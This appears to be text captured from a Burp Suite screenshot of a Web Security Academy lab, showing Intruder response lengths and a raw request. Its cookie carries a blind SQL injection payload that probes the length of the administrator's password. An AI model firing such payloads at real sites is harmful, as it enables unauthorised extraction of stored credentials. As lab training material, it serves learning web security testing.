 18 18 200 5410
19 19 200 5410
20 20 200 5471
21 21 200 5410
22 22 200 5410
23 23 200 5410
24 24 200 5410
25 25 200 5410
26 26 200 5410
Request Response
Pretty Raw Hex
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ab200bd0308ba6483b64c2600980096.web-security-academy.net
3 Cookie: TrackingId=C6PhzPT1xSgEhx8X' and (select 'a' from users  where username='administrator' and length(password) = 20)='a;
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0